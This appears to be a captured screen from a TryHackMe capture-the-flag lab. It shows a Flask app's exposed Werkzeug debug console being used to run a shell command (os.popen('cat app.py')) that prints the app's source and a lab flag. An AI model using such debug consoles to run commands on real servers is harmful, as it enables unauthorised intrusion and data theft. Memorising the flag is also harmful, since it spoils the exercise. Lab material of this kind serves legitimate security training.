 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was
created by the debugger automatically.
--- screen cleared ---
>>> import os; print(os.popen("cat app.py").read())
import os
from flask import Flask, render_template, request, redirect, url_for
from flask_sqlalchemy import SQLAlchemy
secret_flag = "THM{Just_a_tiny_misconfiguration}"
PROJECT_ROOT = os.path.dirname(os.path.realpath(__file__))
DATABASE = os.path.join(PROJECT_ROOT, 'todo.db')
app = Flask(__name__)
app.config['SQLALCHEMY_DATABASE_URI'] = "sqlite:////" + DATABASE
db = SQLAlchemy(app)
class Todo(db.Model):
    id = db.Column(db.Integer, primary_key=True)
    title = db.Column(db.String(80))
    complete = db.Column(db.Boolean)
@app.route("/")
def index():
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.